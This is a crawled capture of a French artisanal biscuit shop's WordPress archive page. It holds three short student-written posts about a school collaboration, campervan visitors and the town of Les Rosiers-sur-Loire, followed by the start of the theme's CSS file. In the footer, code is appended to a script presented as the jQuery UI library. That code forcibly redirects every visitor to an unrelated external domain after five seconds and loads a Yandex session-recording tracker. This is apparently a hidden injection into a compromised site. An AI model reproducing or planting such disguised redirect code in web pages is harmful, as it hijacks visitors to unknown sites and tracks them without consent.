

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biscuiterie-le-vinaillou.fr/2018/04/
body_size: 7788
content:
<!DOCTYPE html>
<html lang="en-US">
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]> <html class="no-js"> <![endif]-->
  <head>
     	  <meta name="google-site-verification" content="HrcpsVWMKaIyynsigJCBkzDC_YqXY6_6kOVeENWtIL0" />
	  <meta name="title" content="Biscuiterie Le Vinaillou">
<meta name="description" content="Biscuiterie artisanale unique en Anjou fabriquant des biscuits au Cabernet d'Anjou. Venez visiter la biscuiterie et voir la fabrication (tous les matins). Dégustez ensuite toute la gamme de nos biscuits et galettes.">
<meta name="keywords" content="Biscuiterie,  Vinaillou, rosiers, biscuit, vin">
<meta name="robots" content="index, follow">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="language" content="French">
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="author" content="bliccaThemes">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://biscuiterie-le-vinaillou.fr/xmlrpc.php" />
            <link rel="shortcut icon" href="http://biscuiterie-le-vinaillou.fr/wp-content/uploads/2018/04/Sans-titre.png" />
        <title>April 2018 &#8211; Biscuiterie le Vinaillou</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Biscuiterie le Vinaillou &raquo; Feed" href="https://biscuiterie-le-vinaillou.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Biscuiterie le Vinaillou &raquo; Comments Feed" href="https://biscuiterie-le-vinaillou.fr/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/biscuiterie-le-vinaillou.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='bootstrap-css'  href='https://biscuiterie-le-vinaillou.fr/wp-content/themes/pronto/css/bootstrap.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='https://biscuiterie-le-vinaillou.fr/wp-content/themes/pronto/css/flexslider.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://biscuiterie-le-vinaillou.fr/wp-content/themes/pronto/css/font-awesome.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-css'  href='https://biscuiterie-le-vinaillou.fr/wp-content/themes/pronto/css/prettyPhoto.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='main-css'  href='https://biscuiterie-le-vinaillou.fr/wp-content/themes/pronto/css/main.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://biscuiterie-le-vinaillou.fr/wp-content/themes/pronto/css/animate.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='custom_style-css'  href='https://biscuiterie-le-vinaillou.fr/wp-content/themes/pronto/css/options.css?ver=4.9.28' type='text/css' media='all' />
<style id='custom_style-inline-css' type='text/css'>
 .caption { background: url(http://biscuiterie-le-vinaillou.fr/wp-content/uploads/2018/04/clouds-sky-header-2065-1024x300.jpg) no-repeat center; }
</style>
<link rel='stylesheet' id='child-css'  href='https://biscuiterie-le-vinaillou.fr/wp-content/themes/pronto/style.css?ver=4.9.28' type='text/css' media='all' />
<script type='text/javascript' src='https://biscuiterie-le-vinaillou.fr/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://biscuiterie-le-vinaillou.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://biscuiterie-le-vinaillou.fr/wp-content/themes/pronto/js/modernizr-2.6.2-respond-1.1.0.min.js?ver=4.9.28'></script>
<link rel='https://api.w.org/' href='https://biscuiterie-le-vinaillou.fr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://biscuiterie-le-vinaillou.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://biscuiterie-le-vinaillou.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		    <!--[if IE 7]>
      <link rel="stylesheet" href="css/font-awesome-ie7.min.css">
    <![endif]-->

  </head>
    <body class="archive date disable_smoothscroll">
    <div id="bliccaThemes-loader">
      <div class="fond">
        <div class="contener_general">
            <div class="contener_mixte"><div class="ballcolor ball_1">&nbsp;</div></div>
            <div class="contener_mixte"><div class="ballcolor ball_2">&nbsp;</div></div>
            <div class="contener_mixte"><div class="ballcolor ball_3">&nbsp;</div></div>
            <div class="contener_mixte"><div class="ballcolor ball_4">&nbsp;</div></div>
        </div>
      </div>
    </div>     

    <div id="bliccaThemes-layout">
         
    <!-- Top Section -->
    <!-- Header -->

    <header id="bliccaThemes_header" class="bliccaThemes-header header-1 header-classic off-sticky">
			<div class="topsection">    
    <div class="container"><div class="row"><div class="col-md-12">
                <div class="topsection-about">
                <i class="fa fa-phone"></i>02.41.67.44.40                <i class="fa fa-envelope"></i><a href="mailto:le-vinaillou@live.fr">le-vinaillou@live.fr</a>                </div>
                <div class="bliccaThemes-header-search">
                <i class="fa fa-search"></i>
                <div class="search">
                  <form method="get" action="https://biscuiterie-le-vinaillou.fr/">
                  <input type="text" name="s" class="search-query" placeholder="Search here..." value="">
                  </form>
                </div>  
                </div>
                <div class="header-social">                <a href="https://www.facebook.com/Biscuiterie-Le-Vinaillou-607598669585437/" target="_blank"><div class="social-facebook"><i class="fa fa-facebook"></i></div></a>

                <div class="clearfix"></div></div><div class="clearfix"></div>
    </div></div></div>
</div>
<div class="container">
        <div class="row">
          <div class="col-md-12">
          <!-- Main Menu -->
          <nav class="navbar navbar-default" role="navigation">
          <div class="navbar-header">
            <a href="https://biscuiterie-le-vinaillou.fr/" class="logo-text">
                                      <img src="http://biscuiterie-le-vinaillou.fr/wp-content/uploads/2018/04/logovinaillou-e1523369867892.png" alt="Biscuiterie le Vinaillou" class="logo" />
                    <img src="" alt="Biscuiterie le Vinaillou" class="stickylogo" /> 
                  </a>    
            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
              <span class="sr-only">Toggle navigation</span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
            </button>
          </div>
          <!-- Collect the nav links, forms, and other content for toggling -->
          <div class="collapse navbar-collapse navbar-ex1-collapse">
                
                <ul id="menu-main-menu" class="nav navbar-nav navbar-right"><li id="nav-menu-item-996" class="firstitem menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://biscuiterie-le-vinaillou.fr/" data-id="900" class="menu-link">Accueil</a></li>
<li id="nav-menu-item-999" class="firstitem menu-item menu-item-type-post_type menu-item-object-page "><a href="https://biscuiterie-le-vinaillou.fr/historique/" data-id="591" class="menu-link">Historique</a></li>
<li id="nav-menu-item-1014" class="firstitem menu-item menu-item-type-post_type menu-item-object-page "><a href="https://biscuiterie-le-vinaillou.fr/fabrication/" data-id="843" class="menu-link">Fabrication</a></li>
<li id="nav-menu-item-1016" class="firstitem menu-item menu-item-type-post_type menu-item-object-page "><a href="https://biscuiterie-le-vinaillou.fr/nos-biscuits/" data-id="856" class="menu-link">Nos produits</a></li>
<li id="nav-menu-item-1010" class="firstitem menu-item menu-item-type-post_type menu-item-object-page "><a href="https://biscuiterie-le-vinaillou.fr/infos-utiles/" data-id="792" class="menu-link">Infos utiles</a></li>
<li id="nav-menu-item-1019" class="firstitem menu-item menu-item-type-post_type menu-item-object-page "><a href="https://biscuiterie-le-vinaillou.fr/847-2/" data-id="847" class="menu-link">Galerie photos</a></li>
<li id="nav-menu-item-995" class="firstitem menu-item menu-item-type-post_type menu-item-object-page "><a href="https://biscuiterie-le-vinaillou.fr/toute-notre-actualite/" data-id="203" class="menu-link">Notre actualité</a></li>
<li id="nav-menu-item-1006" class="firstitem menu-item menu-item-type-post_type menu-item-object-page "><a href="https://biscuiterie-le-vinaillou.fr/contact-us/" data-id="736" class="menu-link">Contact</a></li>
<li id="nav-menu-item-1008" class="firstitem menu-item menu-item-type-post_type menu-item-object-page "><a href="https://biscuiterie-le-vinaillou.fr/google-maps/" data-id="774" class="menu-link">Plan d&#8217;accès</a></li>
</ul>          </div><!-- /.navbar-collapse -->
        </nav>
          </div>
        </div>
</div>	
      
    </header>
<section class="bliccaThemes-waypoint" data-animate-down="on-sticky" data-animate-up="off-sticky"> 

  <!-- Blog Content Start --> 
    <div class="blog-style">
      <div class="container">
        <div class="row">   
          <div class="query-title">
          <h4>
                    </h4>
          </div>
        </div>
      </div>             
      <div class="container">
        <div class="row">
          
      <div class="col-sm-8 col-md-8 blog-wrapper">
          <div class="blog-standard-right-sidebar">
                        <!-- Loop Start -->
            <article class="post-item post-1399 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-non-classe tag-la-biscuiterie-vinaillou tag-mfr-le-terra">
                    
    
<div class="blog-thumbnail">

    <a class="prettyPhoto" data-rel="prettyPhoto" href="https://biscuiterie-le-vinaillou.fr/wp-content/uploads/2018/04/IMG_2384.jpg"><img width="770" height="522" src="https://biscuiterie-le-vinaillou.fr/wp-content/uploads/2018/04/IMG_2384-770x522.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://biscuiterie-le-vinaillou.fr/wp-content/uploads/2018/04/IMG_2384-770x522.jpg 770w, https://biscuiterie-le-vinaillou.fr/wp-content/uploads/2018/04/IMG_2384-480x325.jpg 480w" sizes="(max-width: 770px) 100vw, 770px" /></a>

    <div class="clearfix"></div>
</div>
<div class="postdata">
        <h3 class="blog-title"><a href="https://biscuiterie-le-vinaillou.fr/collaboration-terra/" rel="bookmark" title="Permanent Link to Collaboration Terra">Collaboration Terra</a></h3>
               
</div>
                                    
                <div class="blog-content">
                    <p class="blog-meta">
                        Posted in <a href="https://biscuiterie-le-vinaillou.fr/category/news/" rel="category tag">News</a>, <a href="https://biscuiterie-le-vinaillou.fr/category/non-classe/" rel="category tag">Non classé</a>,
                        on 13 April 2018,     
                        by <a href="https://biscuiterie-le-vinaillou.fr/author/admin3819/" title="Posts by admin3819" rel="author">admin3819</a>,
                        <i class="fa fa-comment-o"></i><a href="https://biscuiterie-le-vinaillou.fr/collaboration-terra/#respond">0 Comments</a>
                    </p>

                    <div class="blog-excerpt">
                      <p>Le Mercredi 14 Mars,  la classe de 1 ère Bac pro Commerce de la <a href="http://www.leterra.mfr.fr/FR/">Mfr du Terra</a> Val en Vignes 79290 a été visiter la biscuiterie le Vinaillou.</p>
<p>Les élèves ont ensuite créé un site Internet sur cette biscuiterie. Les 18 lycéens de la classe ont tous contribué à réaliser une page Internet par groupes de 2 à 3 personnes.</p>
<p>Monsieur Nicolas Tuffereau a participé et  contribué  à cette démarche pour que l&#8217;on puisse accomplir  ce site. Grâce à lui, nous avons pu découvrir ce qui était les inconvénients et les avantages d&#8217;une création web. Nous avons aussi appris le logiciel WORDPRESS qui nous a permis de créer ce site.</p>
<p>&nbsp;</p>
                      <a href="https://biscuiterie-le-vinaillou.fr/collaboration-terra/">Continue Reading...</a>
                    </div>
                    
                  <div class="clearfix"></div>
                 </div>
              
              
                                
            </article>
            
                        <!-- Loop Start -->
            <article class="post-item post-1366 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classe">
                    
    
<div class="blog-thumbnail">

    <a class="prettyPhoto" data-rel="prettyPhoto" href="https://biscuiterie-le-vinaillou.fr/wp-content/uploads/2018/04/d740cdb3-cf4e-43f5-b8fe-54ac6d39a9e7.jpg"><img width="400" height="260" src="https://biscuiterie-le-vinaillou.fr/wp-content/uploads/2018/04/d740cdb3-cf4e-43f5-b8fe-54ac6d39a9e7.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://biscuiterie-le-vinaillou.fr/wp-content/uploads/2018/04/d740cdb3-cf4e-43f5-b8fe-54ac6d39a9e7.jpg 400w, https://biscuiterie-le-vinaillou.fr/wp-content/uploads/2018/04/d740cdb3-cf4e-43f5-b8fe-54ac6d39a9e7-300x195.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>

    <div class="clearfix"></div>
</div>
<div class="postdata">
        <h3 class="blog-title"><a href="https://biscuiterie-le-vinaillou.fr/les-camping-caristes/" rel="bookmark" title="Permanent Link to Les camping-caristes">Les camping-caristes</a></h3>
               
</div>
                                    
                <div class="blog-content">
                    <p class="blog-meta">
                        Posted in <a href="https://biscuiterie-le-vinaillou.fr/category/non-classe/" rel="category tag">Non classé</a>,
                        on 13 April 2018,     
                        by <a href="https://biscuiterie-le-vinaillou.fr/author/admin3819/" title="Posts by admin3819" rel="author">admin3819</a>,
                        <i class="fa fa-comment-o"></i><a href="https://biscuiterie-le-vinaillou.fr/les-camping-caristes/#respond">0 Comments</a>
                    </p>

                    <div class="blog-excerpt">
                      <p><strong><span style="color: #000000; font-family: Calibri;">les campings-caristes:</span></strong></p>
<p>La région saumuroise contient beaucoup de camping-car. Celle-ci passe près de la biscuiterie de Mr Groneau donc les camping-caristes s’arrêtent chez lui pour manger ou dormir et surtout passer un bon moment.</p>
                      <a href="https://biscuiterie-le-vinaillou.fr/les-camping-caristes/">Continue Reading...</a>
                    </div>
                    
                  <div class="clearfix"></div>
                 </div>
              
              
                                
            </article>
            
                        <!-- Loop Start -->
            <article class="post-item post-1 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-non-classe">
                    
    
<div class="blog-thumbnail">

    <a class="prettyPhoto" data-rel="prettyPhoto" href="https://biscuiterie-le-vinaillou.fr/wp-content/uploads/2018/04/jhkbkyhvgc.jpg"><img width="770" height="482" src="https://biscuiterie-le-vinaillou.fr/wp-content/uploads/2018/04/jhkbkyhvgc-770x482.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>

    <div class="clearfix"></div>
</div>
<div class="postdata">
        <h3 class="blog-title"><a href="https://biscuiterie-le-vinaillou.fr/connaitre-notre-ville-de-rosiers/" rel="bookmark" title="Permanent Link to Connaître notre ville de Rosiers">Connaître notre ville de Rosiers</a></h3>
               
</div>
                                    
                <div class="blog-content">
                    <p class="blog-meta">
                        Posted in <a href="https://biscuiterie-le-vinaillou.fr/category/news/" rel="category tag">News</a>, <a href="https://biscuiterie-le-vinaillou.fr/category/non-classe/" rel="category tag">Non classé</a>,
                        on 9 April 2018,     
                        by <a href="https://biscuiterie-le-vinaillou.fr/author/admin3819/" title="Posts by admin3819" rel="author">admin3819</a>,
                        <i class="fa fa-comment-o"></i><a href="https://biscuiterie-le-vinaillou.fr/connaitre-notre-ville-de-rosiers/#respond">0 Comments</a>
                    </p>

                    <div class="blog-excerpt">
                      <p><img class="alignnone wp-image-1217" src="http://biscuiterie-le-vinaillou.fr/wp-content/uploads/2018/04/jhkbkyhvgc-300x145.jpg" alt="" width="258" height="125" srcset="https://biscuiterie-le-vinaillou.fr/wp-content/uploads/2018/04/jhkbkyhvgc-300x145.jpg 300w, https://biscuiterie-le-vinaillou.fr/wp-content/uploads/2018/04/jhkbkyhvgc-768x370.jpg 768w, https://biscuiterie-le-vinaillou.fr/wp-content/uploads/2018/04/jhkbkyhvgc.jpg 1000w" sizes="(max-width: 258px) 100vw, 258px" /></p>
<p><a title="Les Rosiers-sur-Loire" href="http://www.cartesfrance.fr/carte-france-ville/49261_Les%20Rosiers-sur-Loire.html">Les Rosiers-sur-Loire</a> est une petite ville du nord ouest de la France. La ville est située dans le département du Maine et Loire en région Pays de la Loire. La ville de Les Rosiers-sur-Loire appartient à l&#8217;arrondissement de Saumur et au canton de Saumur-Nord.</p>
<p>&nbsp;</p>
<p><strong>Population et logement :</strong></p>
<p>La population de Les Rosiers-sur-Loire était de 2 247 au recensement de 1999, 2 281 en 2006, 2 325 en 2007 et 2 348 en 2009. La densité de population de la ville est de 89.93 habitants par km².<br />
Le nombre de logements sur la commune a été estimé à 1 190 en 2007. Ces logements se composent de 1 018 résidences principales, 114 résidences secondaires ou occasionnels ainsi que 58 logements vacants. La région dans laquel la boutique ce situe est le département du 52.</p>
<p><strong>Idées de sortie:</strong></p>
<p>il  y a certaine activités qui se trouvent près des Rosiers sur Loire comme la piscine de Gennes et les bases nautiques de la Ménitré.</p>
<p><span style="color: #000000; font-family: Calibri;"> </span></p>
<p><span style="color: #000000; font-family: Calibri;"> </span></p>
<p>&nbsp;</p>
                      <a href="https://biscuiterie-le-vinaillou.fr/connaitre-notre-ville-de-rosiers/">Continue Reading...</a>
                    </div>
                    
                  <div class="clearfix"></div>
                 </div>
              
              
                                
            </article>
            
                      </div>
           <div class="pagination-container">
            
                  <div class="index-pagination">
                  <div class="newer-page"></div>
                    <div class="older-page"></div>                  </div>
          </div>
        </div>
        	
					<aside class="col-sm-4 col-md-4 sidebar ">
            <div class="sidebar-inner">
						<div class="sidebar-widget widget_search"><div class="search">
        <form method="get" action="https://biscuiterie-le-vinaillou.fr">
            <input type="text" name="s" class="search-query" placeholder="Type and hit enter to search" value="">
            <button class="search-icon" type="submit"><i class="fa fa-search"></i></button>     
        </form>
 </div><div class="bt_section_sep">NM</div></div>		<div class="sidebar-widget widget_recent_entries">		<h5>Recent Posts</h5>		<ul>
											<li>
					<a href="https://biscuiterie-le-vinaillou.fr/le-biscuit-ideal-pour-noel/">Le Biscuit idéal pour Noël</a>
									</li>
											<li>
					<a href="https://biscuiterie-le-vinaillou.fr/collaboration-terra/">Collaboration Terra</a>
									</li>
											<li>
					<a href="https://biscuiterie-le-vinaillou.fr/les-camping-caristes/">Les camping-caristes</a>
									</li>
											<li>
					<a href="https://biscuiterie-le-vinaillou.fr/connaitre-notre-ville-de-rosiers/">Connaître notre ville de Rosiers</a>
									</li>
					</ul>
		<div class="bt_section_sep">NM</div></div><div class="sidebar-widget widget_recent_comments"><h5>Recent Comments</h5><ul id="recentcomments"></ul><div class="bt_section_sep">NM</div></div><div class="sidebar-widget widget_archive"><h5>Archives</h5>		<ul>
			<li><a href='https://biscuiterie-le-vinaillou.fr/2021/11/'>November 2021</a></li>
	<li><a href='https://biscuiterie-le-vinaillou.fr/2018/04/'>April 2018</a></li>
		</ul>
		<div class="bt_section_sep">NM</div></div><div class="sidebar-widget widget_categories"><h5>Categories</h5>		<ul>
	<li class="cat-item cat-item-4"><a href="https://biscuiterie-le-vinaillou.fr/category/news/" >News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://biscuiterie-le-vinaillou.fr/category/non-classe/" >Non classé</a>
</li>
		</ul>
<div class="bt_section_sep">NM</div></div><div class="sidebar-widget widget_meta"><h5>Meta</h5>			<ul>
						<li><a href="https://biscuiterie-le-vinaillou.fr/wp-login.php">Log in</a></li>
			<li><a href="https://biscuiterie-le-vinaillou.fr/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://biscuiterie-le-vinaillou.fr/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
			<div class="bt_section_sep">NM</div></div>        <div class="footer-widget">
              <div class="social-widget">
                                <a href="https://www.facebook.com/Biscuiterie-Le-Vinaillou-607598669585437/" target="_blank"><div class="social-facebook"><i class="fa fa-facebook"></i></div></a>

                              </div>
        </div>
                    </div>
					</aside>
	  
        </div>
      </div>
    </div>

</section>

<footer class="footer_bliccaThemes">  

    
    
    <div class="copyright-background">
        <div class="container">
          <div class="row">

            <div class="col-md-12">
                          <div class="footer-social">                <a href="https://www.facebook.com/Biscuiterie-Le-Vinaillou-607598669585437/" target="_blank"><div class="social-facebook"><i class="fa fa-facebook"></i></div></a>

                <div class="clearfix"></div></div> 
               
                          <div class="copyright-section"><a href="https://biscuiterie-le-vinaillou.fr/" class="logo-text">
                  </a><p>Copyright © 2018 le Vinaillou. All rights reserved.</div>
              
            </div>  
          </div>
        </div>
    </div>

    
</footer>
      
</div>


    <script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script type='text/javascript' src='https://biscuiterie-le-vinaillou.fr/wp-content/themes/pronto/js/bootstrap.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://biscuiterie-le-vinaillou.fr/wp-content/themes/pronto/js/imagesloaded.pkgd.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://biscuiterie-le-vinaillou.fr/wp-content/themes/pronto/js/plugins.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var SiteParameters = {"theme_directory":"https:\/\/biscuiterie-le-vinaillou.fr\/wp-content\/themes\/pronto","theme_fonts":"Great+Vibes","font_char":"latin"};
/* ]]> */
</script>
<script type='text/javascript' src='https://biscuiterie-le-vinaillou.fr/wp-content/themes/pronto/js/main.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://biscuiterie-le-vinaillou.fr/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://biscuiterie-le-vinaillou.fr/wp-content/themes/pronto/css/main.css?ver=4.9.28
body_size: 21177
content:
/*------------------------------------------------------------------
[Main Stylesheet]

Project:  Pronto Restaurant Event Wordpress Theme
Version:  1.0
Author: bliccaThemes

1. Font and Common Elements
   1.1 Header Style
   1.2 Buttons

2. Blog Styles
   2.1 Classic
   2.2 Post Formats
   2.3 Masonry Blog - Featured Slider
   2.4 Misc
     2.4.1 Author
     2.4.2 Social Share
     2.4.3 Related Posts


3. Comment Section

4. Sidebar and Widgets
   4.1 List
   4.2 Twitter
   4.3 Tags
   4.4 Search
   4.5 Flickr and Instagram
   4.6 Popular Posts
   4.7 About Me
   4.8 Calender

5. Custom Archives Page

6. Contact Form

